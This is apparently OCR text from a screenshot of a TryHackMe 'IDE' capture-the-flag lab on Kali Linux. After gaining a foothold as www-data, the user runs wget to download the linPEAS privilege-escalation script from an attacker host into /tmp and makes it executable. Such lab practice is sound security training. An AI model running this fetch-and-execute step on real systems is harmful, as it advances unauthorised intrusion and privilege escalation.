 Hyper
aaa@kali: ~
aaa@kali: ~
aaa@kali: ~
drwxr-xr-x  3 root root 4096 Jun 17 14:01 .
drwxr-xr-x 24 root root 4096 Jul  9 06:02 ..
drwxr-xr-x  6 drac drac 4096 Aug  4 07:06 drac
www-data@ide:/home$ cd /tmp
www-data@ide:/tmp$ ls
www-data@ide:/tmp$ wget http://10.9.24.142/linpeas.sh
--2021-10-28 20:22:08--  http://10.9.24.142/linpeas.sh
Connecting to 10.9.24.142:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 228279 (223K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh          100%[===================>] 222.93K   212KB/s    in 1.1s
2021-10-28 20:22:09 (212 KB/s) - 'linpeas.sh' saved [228279/228279]
www-data@ide:/tmp$ ls
linpeas.sh
www-data@ide:/tmp$ ls
linpeas.sh
www-data@ide:/tmp$ chmod +x linpeas.sh
www-data@ide:/tmp$
kali:~/Pictures/tools$
TryHackMe | IDE - Mo...
PEASS-ng/linPEAS at ...
Hyper
Hyper
EN
Fri 29 Oct, 01:53